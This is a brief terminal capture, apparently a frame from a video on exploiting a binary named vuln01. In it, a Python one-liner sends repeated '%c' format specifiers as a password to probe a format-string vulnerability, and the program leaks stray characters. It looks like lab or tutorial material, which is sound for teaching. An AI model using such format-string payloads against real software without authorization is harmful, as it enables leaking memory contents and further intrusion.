 0x4ndr3@utube:jmpcallpop$ python -c "print ' %c '*100" | ./vuln01
Insert password: Validating password:       *   K        3  4  0
[-] Access denied to pwd =  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c
  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c
%c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c  %c
0x4ndr3@utube:jmpcallpop$